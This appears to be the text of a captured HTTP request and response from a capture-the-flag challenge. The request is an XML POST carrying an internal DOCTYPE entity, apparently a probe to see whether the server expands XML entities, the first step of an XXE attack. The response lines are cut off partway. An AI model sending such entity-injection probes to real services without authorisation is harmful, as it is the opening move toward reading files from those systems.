 Request
Pretty Raw Hex
\n
1 POST /api/search HTTP/1.1
2 Host: 68920f48-4b7f-4e13-b10b-a21f5e8d36ea.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-type: application/xml
8 Content-Length: 157
9 Origin: http://68920f48-4b7f-4e13-b10b-a21f5e8d36ea.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://68920f48-4b7f-4e13-b10b-a21f5e8d36ea.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=
17f6418dc82797-043fc01b50c257-4c3e227d-384000-17f6418dc83b77
13
14 <?xml version="1.0"?>
15 <!DOCTYPE message [
16 <!ELEMENT message (#PCDATA)>
17 <!ENTITY copyright "135601360123502401401250">
18 ]>
19 <message>
&copyright;
</message>
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 27 Mar 20
4 Content-Type: text/x
5 Content-Length: 115
6 Connection: close
7
8 Welcome! Our center
Opening hours for t